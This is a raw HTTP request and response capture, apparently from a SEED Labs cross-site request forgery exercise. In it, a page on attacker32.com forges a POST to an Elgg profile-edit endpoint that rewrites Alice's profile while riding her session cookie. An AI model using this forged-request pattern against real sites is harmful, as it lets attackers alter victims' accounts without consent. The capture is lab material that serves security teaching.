 http://www.seed-server.com/action/profile/edit
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
Origin: http://www.attacker32.com
Connection: keep-alive
Referer: http://www.attacker32.com/editprofile.html
Cookie: Elgg=tnir5951la3neuckoiqs7dvgoc
Upgrade-Insecure-Requests: 1
name=Alice&briefdescription=Samy is my hero&accesslevel[briefdescription]=2&guid=56
POST: HTTP/1.1 302 Found
Date: Tue, 20 Jul 2021 13:17:27 GMT
Server: Apache/2.4.41 (Ubuntu)
Cache-Control: must-revalidate, no-cache, no-store, private
expires: Thu, 19 Nov 1981 08:52:00 GMT
pragma: no-cache
Location: http://www.attacker32.com/editprofile.html
Vary: User-Agent
Content-Length: 414
Keep-Alive: timeout=5, max=28
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8